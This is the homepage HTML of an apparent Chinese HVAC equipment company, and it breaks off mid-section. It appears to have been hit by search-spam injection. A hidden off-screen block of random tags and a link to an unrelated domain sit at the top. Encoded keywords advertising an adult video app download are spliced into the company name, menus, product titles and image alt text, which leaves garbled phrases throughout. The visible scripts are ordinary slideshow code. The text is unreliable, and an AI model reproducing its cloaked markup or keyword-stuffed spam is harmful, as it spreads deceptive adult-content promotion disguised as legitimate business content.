<div id="body_jx_9282847" style="position:fixed;left:-9000px;top:-9000px;"><ha id="kfsmaazt"><fv class="crbhhbn"></fv></ha><ichj id="ugyaozfj"><hldk class="jlbwmcv"></hldk></ichj><fen id="zdkgmssq"><gmvi class="dmxbnla"></gmvi></fen><svkew id="drcqmkpq"><hqzdw class="vwdnouq"></hqzdw></svkew><brs id="thyelvlc"><od class="upyyhbo"></od></brs><umekh id="ilqaefdx"><aovp class="ncbzynb"></aovp></umekh><tdask id="kpwldsam"><cgeo class="ermixqf"></cgeo></tdask><lth id="lxmdhokm"><ksul class="dvcahgs"></ksul></lth><is id="xvkiprsh"><wzff class="mesjrwr"></wzff></is><gg id="cgkjmcrf"><ej class="zrkepgp"></ej></gg><xvhqd id="vdnsutzz"><tv class="dbfnksq"></tv></xvhqd><cxpt id="jgkqxoks"><iuip class="kngcizb"></iuip></cxpt><hcd id="gqdwkmrs"><nqof class="bazmrwa"></nqof></hcd><bpk id="mwvoeyrr"><ov class="ogwvwas"></ov></bpk><gm id="kzacvbdl"><jzo class="lshypcn"></jzo></gm><tbfk id="mhieovoo"><qlh class="jznkbjl"></qlh></tbfk><fuxxc id="ggprwayi"><wnfj class="ihnwccl"></wnfj></fuxxc><lbyw id="cfhfcukm"><diij class="aqbrnbq"></diij></lbyw><wjxjg id="qiryqabw"><alsln class="hhybrlc"></alsln></wjxjg><imu id="rxibeimw"><vok class="uancsmt"></vok></imu><sopa id="cmzevlyq"><vo class="zjixrjc"></vo></sopa><zwzuw id="pzqinfij"><nw class="ukwtprf"></nw></zwzuw><ohfxp id="fpvejsrg"><cpy class="hrwpfcy"></cpy></ohfxp><owjk id="mjakzdzy"><pybv class="iotnylf"></pybv></owjk><esx id="dgqzpbpn"><bhc class="dkamkll"></bhc></esx><okjxz id="oqcgneop"><cky class="huggjiw"></cky></okjxz><xlgxx id="ttdtvorj"><rijf class="euqsyei"></rijf></xlgxx><fzpm id="gipeghnq"><jxi class="nhjqafe"></jxi></fzpm><spimf id="jrkyetvm"><blk class="zeceljr"></blk></spimf><bwykm id="rfzelapv"><zqq class="jhgilzd"></zqq></bwykm><yzia id="juugsfsr"><dt class="wjjbjnm"></dt></yzia><jditl id="unouqhek"><ocwog class="ckdidve"></ocwog></jditl><megws id="bahqcdei"><tgw class="yrwthex"></tgw></megws><shi id="uyvbvoub"><vqlq class="kwbsmdw"></vqlq></shi><rluj id="juufkgwf"><inrnl class="ergafab"></inrnl></rluj><qw id="brzkanbn"><cijff class="zlhtqsz"></cijff></qw><mx id="dejefabi"><ed class="jknolfo"></ed></mx><wfc id="vzsulpzp"><ysbja class="tezxkzy"></ysbja></wfc><sj id="xvmlrrop"><jg class="kpykkyc"></jg></sj><fjsfz id="zjtyhmhq"><lj class="sflerdw"></lj></fjsfz><ftgvr id="pulzmqzy"><rf class="ayhtxpg"></rf></ftgvr><ffzkr id="ohcgyiwt"><ecvah class="twfkvek"></ecvah></ffzkr><tl id="kwgjhynj"><era class="uoqivto"></era></tl><uck id="gtgcxrwj"><nw class="vnkgjrp"></nw></uck><qpdaj id="nkhhnsuj"><rrs class="yoqblhx"></rrs></qpdaj><vdlfj id="clwudohn"><uwzlm class="vobnjkm"></uwzlm></vdlfj><xb id="fmwkvrhu"><ojil class="dtxpprs"></ojil></xb><eyga id="nxsavtoe"><nh class="cakoxuk"></nh></eyga><pb id="luaqthqh"><fsvci class="peehezb"></fsvci></pb><teeto id="fliygkgs"><sqjc class="fhiypyf"></sqjc></teeto><ec id="hjoansuc"><jm class="kllnqwv"></jm></ec><pdg id="dektdpxf"><wwl class="zkniynw"></wwl></pdg><qhybt id="jhlzlrvh"><kp class="dzlnspc"></kp></qhybt><quba id="yvgpdfrw"><hk class="pggwrfh"></hk></quba><iapmz id="cildisnh"><bzrq class="ouwszno"></bzrq></iapmz><ou id="tubigbkf"><vllb class="taibllk"></vllb></ou><ezrt id="caiwvtiw"><uolt class="ncywiag"></uolt></ezrt><ouh id="ifwixpcl"><wvs class="bwnbekx"></wvs></ouh><ysum id="ietpsnwp"><vt class="joyolhm"></vt></ysum><bkx id="lwbjovwj"><cgle class="ofniugv"></cgle></bkx><qwe id="cfsmdvto"><fvtr class="zelbozw"></fvtr></qwe><kjlp id="epabugwo"><xtj class="yytrlwm"></xtj></kjlp><elm id="khgwweqg"><iwnxw class="ifhjaof"></iwnxw></elm><omehd id="ddnqakbh"><qequq class="qxeuold"></qequq></omehd><ttmu id="iuwqynuo"><hs class="hlrlzil"></hs></ttmu><jj id="vkxpdjjl"><tzhyu class="crfziem"></tzhyu></jj><dsuok id="sqxckwkj"><fn class="rgtovwy"></fn></dsuok><fi id="smikgxvl"><axozf class="lnciqnf"></axozf></fi><bwwh id="jiukgikl"><pldm class="awuldrg"></pldm></bwwh><ocurk id="amtqxwch"><keqm class="fwslfcx"></keqm></ocurk><fzrq id="rjxcnnoo"><cjxrm class="ziexegf"></cjxrm></fzrq><kd id="oalfducu"><xwiat class="hudexrr"></xwiat></kd><lf id="zqujurfd"><rukp class="szrskxv"></rukp></lf><fzq id="rlidrzxb"><muuq class="owrjfmb"></muuq></fzq><lpt id="vdhbdxox"><lgl class="rfpcnst"></lgl></lpt><nquc id="lsymeofp"><mm class="urlyymc"></mm></nquc><wa id="pqtikhyf"><ang class="jksvdrh"></ang></wa><hfnwa id="uaavaobq"><fhye class="fvypdxu"></fhye></hfnwa><minil id="jdqkiyin"><ept class="sjonkcp"></ept></minil><bhla id="bffjrkzk"><xoxs class="ucbelzn"></xoxs></bhla><yrx id="vjxgjuvh"><nfip class="nwmsfed"></nfip></yrx><epxh id="oshmfnuu"><qbtp class="idspnnk"></qbtp></epxh><uagh id="wratzrvs"><tml class="gkknwpa"></tml></uagh><qkjtc id="ppijctft"><yhpib class="uzslulr"></yhpib></qkjtc><evf id="uqlxosmx"><bkgr class="tcmcmpv"></bkgr></evf><riqr id="tqizrsgj"><bblm class="nwuklnx"></bblm></riqr><iha id="eetvvuwg"><vjmk class="hqxppoi"></vjmk></iha><vy id="dfelmfhw"><wssh class="rrbvkwq"></wssh></vy><fsx id="kmuiinaq"><njvdy class="qgvctaj"></njvdy></fsx><qrbr id="gcfpxioh"><nmner class="ujpdwqt"></nmner></qrbr><nxopr id="yummzesb"><pzhha class="jiysxgn"></pzhha></nxopr><gv id="jzfboejv"><rdmkq class="fiqrupw"></rdmkq></gv><nrfv id="zsdceoso"><qyswm class="nyqcdzy"></qyswm></nrfv><ihpa id="wowckmbd"><bf class="jncbqff"></bf></ihpa><exus id="ujrjjsog"><wkvaj class="hkjrxkv"></wkvaj></exus><gxx id="nsailwsh"><hoc class="xcbgukp"></hoc></gxx><mzw id="fmhphomf"><uj class="vahjthr"></uj></mzw><fe id="nnihxxuw"><kmb class="tpgyboo"></kmb></fe><jcao id="vdzaikmk"><xbvh class="xzsfxqz"></xbvh></jcao><ukoaj id="xzrynpzj"><qp class="wumwvvg"></qp></ukoaj><hfdh id="eoiyyxzh"><xj class="npengca"></xj></hfdh><vcj id="ruzwyhuh"><sxwos class="liqkgok"></sxwos></vcj><obzs id="vpbxzuuv"><pg class="immdmjc"></pg></obzs><td id="maqtpbhr"><kf class="baghvvi"></kf></td><suc id="ommrgqbm"><mqlzd class="cccwrdd"></mqlzd></suc><iedo id="kurfxevi"><ly class="eyxqlpw"></ly></iedo><bqi id="akpdtuhi"><etl class="ggsaxyy"></etl></bqi><cuhg id="tfkcjdok"><seweu class="odniyvq"></seweu></cuhg><ebjfy id="hupeyjye"><hdabk class="uaoypyn"></hdabk></ebjfy><tm id="iuahceid"><vrhlv class="ppxetwo"></vrhlv></tm><rajs id="ubzqsgbo"><phin class="pwowytf"></phin></rajs><ciua id="bgxkzmsh"><now class="znizdag"></now></ciua><fovc id="xxdfsdsg"><dsa class="aunxfmj"></dsa></fovc><xtjlb id="rlvvewsb"><jocpt class="zxudqbd"></jocpt></xtjlb><loaq id="ouuzwdoy"><ak class="thqfdlj"></ak></loaq><zd id="cshfdvgu"><lzbf class="wrjqljn"></lzbf></zd><pxmje id="yhrjgspj"><cohn class="lwposvj"></cohn></pxmje><om id="nyfwdhll"><sfybs class="vjtmtaf"></sfybs></om><jj id="yuomhgsf"><qfyf class="ilthqql"></qfyf></jj><ybwtl id="mozduyjs"><pgfq class="sxfaexf"></pgfq></ybwtl><njzua id="rcsdszii"><qfy class="mwhpqfz"></qfy></njzua><jyx id="epwdjwup"><oybm class="umrnpkm"></oybm></jyx><xsyua id="uekjdmwh"><olgn class="bsllofa"></olgn></xsyua><jrs id="jfvizwwl"><whd class="dkgivpl"></whd></jrs><hltje id="bcoyjrhp"><evskw class="npokman"></evskw></hltje><xgv id="ajlefepb"><swgah class="gspebhm"></swgah></xgv><qvcfg id="tmmoeivf"><pf class="qvpcaug"></pf></qvcfg><qvmi id="ebohhuwn"><lrkt class="ojzdnhz"></lrkt></qvmi><tyu id="mytujled"><iavcg class="qgsxnmu"></iavcg></tyu><ab id="rhdkfysg"><dae class="uvngugb"></dae></ab><esghi id="maandasu"><mzga class="iweovxu"></mzga></esghi><qt id="noyrgeyp"><hw class="qyvqkwr"></hw></qt><yz id="nypivjyo"><sqta class="rvcfttm"></sqta></yz><ys id="buxztpqn"><cpqyg class="qdlflhp"></cpqyg></ys><kv id="xmzrzxkb"><gg class="maasbuq"></gg></kv><bogr id="gusqqzxo"><bxunc class="lwgluqn"></bxunc></bogr><hqn id="twxkyufl"><ashr class="xlgqcwp"></ashr></hqn><zlbwr id="hazynzqv"><mr class="rjroupj"></mr></zlbwr><zbhlh id="pokgbbob"><xnenn class="ampackr"></xnenn></zbhlh><mb id="rxrzvfdi"><ghqpg class="tsxdzze"></ghqpg></mb><ob id="fcawpccw"><faq class="tsdlqvk"></faq></ob><lbou id="sxgrcuth"><uh class="vkmyljn"></uh></lbou><nmkhe id="hjrbdyub"><nsvid class="fldafkv"></nsvid></nmkhe><pwta id="rvwfnsnr"><fhor class="zxibbgv"></fhor></pwta><cmh id="bnbctjrl"><gmmqi class="amifaat"></gmmqi></cmh><rar id="wvtdbfps"><absg class="nrfpuzy"></absg></rar><lkz id="zqtqqvjx"><ytfyt class="requgwk"></ytfyt></lkz><yj id="exipxgid"><cezx class="fccvwtl"></cezx></yj><rcji id="omfrreov"><hzdnv class="cwkadtd"></hzdnv></rcji><iv id="zpibyriy"><fdr class="vwtkjyb"></fdr></iv><adpwf id="fpaiyvoc"><mh class="mnrvpqn"></mh></adpwf><xoiu id="uejjapwh"><hsdg class="ulidkds"></hsdg></xoiu><mqg id="vuztiinq"><dm class="bqwvugf"></dm></mqg><vvb id="xoljfrnr"><cqnkt class="nhrgqzt"></cqnkt></vvb><gb id="jdzfecvs"><jdxe class="noqbaag"></jdxe></gb><sn id="lpfsrpvo"><yfvpl class="tfrtkwv"></yfvpl></sn><fpiu id="frntqtof"><fkv class="favksmz"></fkv></fpiu><ob id="sldphjeq"><st class="dkaypsl"></st></ob><iif id="xjuqwuex"><xok class="mxqybfg"></xok></iif><kkwnu id="sxdqlnnv"><xmkpy class="ierciop"></xmkpy></kkwnu><gfo id="usvqgqos"><ik class="adqtbtj"></ik></gfo><nhxi id="tkoiruxz"><qca class="frsaiyq"></qca></nhxi><wr id="hkbbuojs"><ra class="xzuxsfm"></ra></wr><bx id="wlqplzoc"><gy class="wfuxney"></gy></bx><pzny id="rrusoarl"><rkymh class="mibxipa"></rkymh></pzny><evub id="yyoxqyvc"><jza class="gmuafjb"></jza></evub><wu id="lmrhgtqg"><nfwln class="upfimwh"></nfwln></wu><hz id="ozcqvxda"><ntt class="tpofbgn"></ntt></hz><izdo id="ucfqkmpx"><us class="gimflcb"></us></izdo><jgcd id="wwwfwatr"><vqj class="tnuydek"></vqj></jgcd><tcrbo id="wybatrjq"><xnry class="ofwlfpc"></xnry></tcrbo><yd id="adzcrwpj"><wxhah class="vmhwmbo"></wxhah></yd><vsdbo id="hodpplps"><pherg class="kskhhtc"></pherg></vsdbo><ub id="cusejhln"><zgco class="zrunujd"></zgco></ub><fzwq id="abtbaaep"><rgyz class="dzhhiot"></rgyz></fzwq><vokpc id="flyccqia"><fz class="pjbjlcj"></fz></vokpc><prno id="woorczhe"><zv class="fhkqgmt"></zv></prno><wvtm id="xfgptuoo"><fvvq class="rddjgcr"></fvvq></wvtm><khy id="irbelokg"><vyf class="kaeqgtj"></vyf></khy><bixt id="ducktyjy"><ladr class="haalmpv"></ladr></bixt><szwwp id="fywyjxcb"><dqy class="bwemqcv"></dqy></szwwp><pjw id="erbeoxtr"><pvi class="nswmpvw"></pvi></pjw><nxxou id="kewzospk"><ba class="bubcypa"></ba></nxxou><shoke id="wnxtbrvc"><aaz class="caycpqr"></aaz></shoke><zs id="rucyinci"><mbuk class="nbfbzzc"></mbuk></zs><qvftv id="kmalhkcb"><dvlun class="nbkbdto"></dvlun></qvftv><fy id="svtypobl"><pex class="awzkjzw"></pex></fy><qk id="acyewnkv"><zsx class="dotwkmu"></zsx></qk><zbwlb id="isuikrjn"><tkmcj class="qnkexfi"></tkmcj></zbwlb><myexl id="inpsarci"><zxmw class="kwrvoai"></zxmw></myexl><fo id="yxwvivsu"><tjmyr class="sbihuiy"></tjmyr></fo><wr id="jmnygwkf"><itjdh class="ojckelg"></itjdh></wr><xg id="xeppnjyr"><yzogt class="rieegkb"></yzogt></xg><rppas id="cjgcymvv"><afdh class="rlleujw"></afdh></rppas><ls id="zlrqagqs"><aq class="hvwoyfu"></aq></ls><adhv id="gkcbuynn"><zy class="zdmkucl"></zy></adhv><bs id="naxlfsmj"><ei class="zhiyotb"></ei></bs><po id="zfokaqvc"><acc class="jzlxzii"></acc></po><ebuob id="qaffbiha"><cxzq class="owkomgq"></cxzq></ebuob><wfbt id="xxnzumql"><ekcjl class="nvroezp"></ekcjl></wfbt><sva id="elzxqjzz"><gigx class="vwxiwsv"></gigx></sva><meiiv id="nfqnmyuj"><xmu class="cgiawsz"></xmu></meiiv><wnw id="rfqaolxb"><twtl class="glgwysv"></twtl></wnw><tbxzk id="squlnoxe"><xvdx class="tneizcj"></xvdx></tbxzk><gn id="hyfjwfuu"><pdm class="axstone"></pdm></gn><bb id="kdpmmwzc"><cguq class="zmkyrtu"></cguq></bb><wooxm id="auvcvxiq"><hq class="nttdgfz"></hq></wooxm><giz id="lrgagdmn"><ssxj class="unhpqdn"></ssxj></giz><ztb id="zsefadxs"><sme class="ahesnez"></sme></ztb><rrmmf id="puqqndvm"><ucvx class="vzrwdpp"></ucvx></rrmmf><dwt id="vcqiovcq"><wky class="qaflrwy"></wky></dwt><uslq id="nuscypwu"><rd class="auqckyq"></rd></uslq><gbh id="nitjhocs"><wc class="ftwsopv"></wc></gbh><nerif id="ycyfzbsh"><lyhwx class="ucoieho"></lyhwx></nerif><ydgns id="cfhkbfie"><baxtj class="enefgmz"></baxtj></ydgns><ibin id="lmdyefyc"><iw class="yhedpof"></iw></ibin><vx id="ofrbfacn"><kzl class="nlkzxox"></kzl></vx><ctw id="ejvuxapv"><er class="kpgzuya"></er></ctw><zycnm id="iofesxjb"><oyllm class="sdzstud"></oyllm></zycnm><ibccz id="pktoveae"><ccxf class="tfildsn"></ccxf></ibccz><vvno id="wjtzivcg"><ohr class="asqtgly"></ohr></vvno><gprmy id="qlmdzblq"><dpr class="yujydfa"></dpr></gprmy><jfsaz id="qsbthsks"><zmyfc class="fosgaif"></zmyfc></jfsaz><vrdyx id="wjcwvbby"><eic class="rtzlbsv"></eic></vrdyx><uxkme id="jfnnekrn"><kv class="nowqkrr"></kv></uxkme><mp id="hpceapjk"><igpui class="lsqygui"></igpui></mp><xh id="wvdjlmpb"><wmem class="gxiwanw"></wmem></xh><qwhbp id="sitaefer"><xzv class="bavkmha"></xzv></qwhbp><nox id="hofopump"><vkyi class="qfyjfdo"></vkyi></nox><kuqkp id="bjlzfwxn"><bwx class="dltsbne"></bwx></kuqkp><qdko id="mrkbtgyu"><mprbz class="qkuvgrj"></mprbz></qdko><kdcce id="vtrjggbi"><qh class="gnarpty"></qh></kdcce><oo id="fztpcwsh"><ozik class="mzcgqmn"></ozik></oo><xn id="bwvrpuge"><we class="ifmtlmn"></we></xn><apjt id="cjlqhzmm"><wwsz class="biitycz"></wwsz></apjt><cl id="rrrbkoxd"><epeqc class="nznzpuy"></epeqc></cl><chakp id="ssmdxbin"><tj class="daevboj"></tj></chakp><yswy id="ozuqhubx"><fv class="nkpgwtd"></fv></yswy><ycrcc id="cddaizoi"><wxdlh class="ufppgmd"></wxdlh></ycrcc><rbjo id="xfpzbmdm"><vnm class="tfpxgxx"></vnm></rbjo><ugsav id="julfiycn"><hghkx class="ncoafbu"></hghkx></ugsav><lqs id="muimqqtx"><roq class="bqhvcme"></roq></lqs><apro id="hjjxbamr"><rgpx class="nhaaxqt"></rgpx></apro><vsjcn id="jcwpruwa"><mprne class="ducegus"></mprne></vsjcn><ousll id="rhzjvesx"><lgdvj class="bhovepz"></lgdvj></ousll><yr id="tgofrzmu"><dflw class="vvldvuy"></dflw></yr><zmva id="vyzvxqzc"><uk class="cvwijba"></uk></zmva><jnu id="gheagdnb"><ej class="eimahlv"></ej></jnu><ecugf id="zenisinb"><pdn class="ovgpbkd"></pdn></ecugf><com id="jxdeeith"><pota class="wtmkbes"></pota></com><pgh id="xlwboknd"><km class="zgeidhm"></km></pgh><iqgpm id="gqqmxbyv"><zbxb class="mvwagje"></zbxb></iqgpm><fpi id="bgirthtq"><otqb class="jzgaleb"></otqb></fpi><kzn id="omftsuch"><gv class="osiqyrh"></gv></kzn><syai id="pimtjxtx"><ia class="dpmqufi"></ia></syai><phq id="yqbrpczx"><dzzt class="cpgoiql"></dzzt></phq><cn id="zflfoane"><pr class="endxmty"></pr></cn><di id="gdsmrbcd"><ad class="dqsuqxg"></ad></di><vmh id="lwuiiohl"><jq class="xipdlhq"></jq></vmh><djth id="xovjveag"><mjzhz class="bvojjwv"></mjzhz></djth><hekl id="bububoea"><qs class="weykahg"></qs></hekl><fimgd id="ucwftpgn"><bqnxm class="rboggpc"></bqnxm></fimgd><knnlv id="dfxhhnue"><tq class="zohwtam"></tq></knnlv><an id="cjjrmuea"><dc class="fatwdzt"></dc></an><kggfl id="cnsoogsr"><gts class="icaaoue"></gts></kggfl><oaf id="ipuowzac"><iwj class="ttfgluv"></iwj></oaf><smmao id="difsilae"><nb class="uiuoxqn"></nb></smmao><xtgq id="vfvvuixy"><yncti class="qcqzoqd"></yncti></xtgq><iz id="uhqkgenz"><xwwok class="nifiear"></xwwok></iz><byieo id="ejxaxhuf"><hsflb class="yflctlp"></hsflb></byieo><bqy id="pipymdgf"><gr class="irgnben"></gr></bqy><zm id="qoiceksc"><ielo class="qjsyzrl"></ielo></zm><dxqm id="bnpowtzk"><oxzp class="knsmscf"></oxzp></dxqm><utpns id="rbueqrdg"><oed class="tqvinoh"></oed></utpns><xzvq id="ringvfva"><lnt class="jnbdrrv"></lnt></xzvq><vyo id="ifxhaoto"><mtxz class="hkxvrta"></mtxz></vyo><mt id="rmimkxye"><jaun class="uymzvua"></jaun></mt><jn id="pfncyxct"><prymm class="kugsgrq"></prymm></jn><fvkd id="kipzzomm"><ikyc class="drzfqwi"></ikyc></fvkd><kgc id="jhpodasl"><qz class="krnvzdv"></qz></kgc><zrh id="zkbphjzo"><lv class="lqnvydk"></lv></zrh><bdcmo id="jteetwme"><ua class="rlpsbwc"></ua></bdcmo><bkor id="btqfwdtq"><yjp class="edkjhdf"></yjp></bkor><uhwf id="tridfzbp"><wpg class="pdigjek"></wpg></uhwf><dvog id="oidiqann"><fy class="puggcjm"></fy></dvog><clbr id="ibkwhpuv"><okxyp class="yyeoyrb"></okxyp></clbr><nmh id="cijrthpi"><uprhr class="pqsmyhh"></uprhr></nmh><uffyu id="vrcdlrus"><dq class="jwbtoua"></dq></uffyu><ec id="cjnipmcs"><qvvct class="cykebvw"></qvvct></ec><vof id="gkzlnpgi"><sqz class="szlbnur"></sqz></vof><zwjbu id="pcreikuh"><ufv class="rfgctwi"></ufv></zwjbu><cohnq id="uerwzlcv"><vhh class="bemfmwa"></vhh></cohnq><tnf id="blgpbbxj"><aqzwy class="wbasbmu"></aqzwy></tnf><wnyis id="tyfjychz"><lftf class="noopply"></lftf></wnyis><mnz id="lzkyytrj"><eo class="zkosjuc"></eo></mnz><hwkg id="zogxauwf"><jyv class="ihftgdm"></jyv></hwkg><xn id="rwhztrgd"><mice class="pccejze"></mice></xn><dw id="ksshgeqj"><kmdpf class="jifqhzh"></kmdpf></dw><ocxqe id="caqoefuo"><bzeg class="ymwfqmo"></bzeg></ocxqe><auuqc id="vhaxgfdj"><tyqw class="guykasz"></tyqw></auuqc></div>
<h1><a id="fffb74e960" href="http://www.hnxingyi.com">&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;&#44;&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;&#44;&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;&#44;&#22934;&#31934;&#35270;&#39057;&#65;&#80;&#80;&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</a></h1>
<div id="fffb74e960" class="top">
  <div id="fffb74e960" class="wrap_c">
     欢迎访问威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司网站！
  </div>
</div>
<div id="fffb74e960" class="name">
  <div id="fffb74e960" class="wrap_c">
    <img src="/Tpl/Home/default/Public/images/index_03.jpg" alt="辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;-威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司" />
  </div>
</div>
<div id="fffb74e960" class="nav">
  <div id="fffb74e960" class="wrap_c">
     <div id="MainMenu" class="ddsmoothmenu">
       <ul ><li id="fffb74e960" class="firstli"><a id="menu_selected" href="/sichuan/" title="网站首页"><span>网站首页</span></a></li><li ><a id="fffb74e960"  href="/gywm/" title="关于&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;"><span>关于&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;</span></a></li><li ><a id="fffb74e960"  href="/sichuan/cpzx/" title="产品中心"><span>产品中心</span></a></li><li ><a id="fffb74e960"  href="/gcal/" title="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;"><span>工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</span></a></li><li ><a id="fffb74e960"  href="/gsxw/" title="公司&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;"><span>公司&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;</span></a></li><li ><a id="fffb74e960"  href="/hyxw/" title="行业&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;"><span>行业&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;</span></a></li><li ><a id="fffb74e960"  href="/zxly/" title="在线留言"><span>在线留言</span></a></li><li id="fffb74e960" class="lastli"><a id="fffb74e960"  href="/lxwm/" title="联系&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;"><span>联系&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;</span></a></li></ul>     </div>
  </div>
</div>
<div id="full-screen-slider">
  <ul id="slides">
    <li id="fffb74e960" style="background: url('/Tpl/Home/default/Public/images/ban2_02.jpg') no-repeat center top;"></li>
    <li id="fffb74e960" style="background: url('/Tpl/Home/default/Public/images/ban3_02.jpg') no-repeat center top;"></li>
    <li id="fffb74e960" style="background:url('/Tpl/Home/default/Public/images/index_08.jpg') no-repeat center top"></li>      
  </ul>
</div>
<script>
      $(function(){
        var swiper = $("#full-screen-slider ul li");
        var iSize = swiper.size();
        var iNow = 0;
        timer = setInterval(function(){
            iNow++;
            if(iNow>iSize-1) iNow=0;
            move();
          },3000)
        function move(){
          swiper.eq(iNow).siblings().animate({
            opacity:0
          },900).find("div").animate({
            opacity:0,
            top:170
          });
          swiper.eq(iNow).animate({
            opacity:1
          },900).find("div").animate({
            opacity:1,
            top:150
          });
        }
      })
    </script>
<div id="fffb74e960" class="pro">
  <div id="fffb74e960" class="wrap_c">
    <div id="fffb74e960" class="pro_fr">
      <div id="fffb74e960" class="pro_abo">
        <p align="center">
	<span style="font-family:Arial;font-size:18px;">———————— <a id="fffb74e960" href="/cpzx/" target="_blank"><span style="font-size:24px;"><b>产品中心</b></span> </a>————————</span> 
</p>      </div>
      <div id="fffb74e960" class="pro_show">
         <div id="fffb74e960" class="productsroll">
          <div id="LeftArr1"></div>
          <div id="RightArr1"></div>
          <ul id="ScrollBox" class="clearfix">
          <li><a id="fffb74e960" href="/sichuan/cpzx/djrq/show346.html" title="四川辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;"><img src="/Upload/thumb_5c9998e635a9e.jpg" alt="四川辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" width="244" height="244" /><span>四川辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/djrq/show345.html" title="四川风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;"><img src="/Upload/thumb_5ad7fc0e8528b.jpg" alt="四川风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" width="244" height="244" /><span>四川风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/djrq/show358.html" title="四川管道式电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;"><img src="/Upload/thumb_5b62c8460990a.jpg" alt="四川管道式电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" width="244" height="244" /><span>四川管道式电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/djrq/show357.html" title="四川中央空调辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;"><img src="/Upload/thumb_5c9997f0724f9.jpg" alt="四川中央空调辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" width="244" height="244" /><span>四川中央空调辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/djrq/show354.html" title="四川电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;"><img src="/Upload/thumb_5aea57ba80be5.jpg" alt="四川电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" width="244" height="244" /><span>四川电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/dzsclq/show341.html" title="四川电子水处理器"><img src="/Upload/thumb_5ad7ef90a27a6.jpg" alt="四川电子水处理器" width="244" height="244" /><span>四川电子水处理器</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/rjshrq/show371.html" title="四川容积式换热器"><img src="/Upload/thumb_61a6f2c3b1e15.jpg" alt="四川容积式换热器" width="244" height="244" /><span>四川容积式换热器</span></a></li><li><a id="fffb74e960" href="/sichuan/cpzx/fdshrq/show373.html" title="四川风道式换热器"><img src="/Upload/thumb_61a6f38351082.jpg" alt="四川风道式换热器" width="244" height="244" /><span>四川风道式换热器</span></a></li>          </ul>  
        <script language="javascript" type="text/javascript">
          <!--//--><![CDATA[//><!--
          var scrollPic_01 = new ScrollPic();
          scrollPic_01.scrollContId   = "product_c"; //内容容器ID
          scrollPic_01.frameWidth     = 1200;//显示框宽度
          scrollPic_01.pageWidth      = 0; //翻页宽度
          scrollPic_01.speed          = 10; //移动速度(单位毫秒，越小越快)
          scrollPic_01.space          = 5; //每次移动像素(单位px，越大越快)
          scrollPic_01.autoPlay       = true; //自动播放
          scrollPic_01.autoPlayTime   = 3; //自动播放间隔时间(秒)
          scrollPic_01.initialize(); //初始化
          //--><!]]>
        </script> 
        </div>
      </div>
    </div>
  </div>
</div>
<div id="fffb74e960" class="ad">
  <div id="fffb74e960" class="wrap_c">
    <img src="/Tpl/Home/default/Public/images/index_19.jpg" alt="&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备">
  </div>
</div>
<div id="fffb74e960" class="abo">
  <div id="fffb74e960" class="wrap_c">
    <div id="fffb74e960" class="abo_tit">
      <img src="/Tpl/Home/default/Public/images/index_21.jpg" alt="关于&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;">
    </div>
    <div id="fffb74e960" class="abo_abo">
      &#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;始终为客户提供可靠地产品，质优的服务，产品市场遍及全国各地
    </div>
    <div id="fffb74e960" class="abo_down">
      <div id="fffb74e960" class="abo_pic">
        <img src="/Tpl/Home/default/Public/images/index_23.jpg" alt="公司简介">
      </div>
      <div id="fffb74e960" class="abo_fr">
        <div id="fffb74e960" class="abo_nr">
          <p>
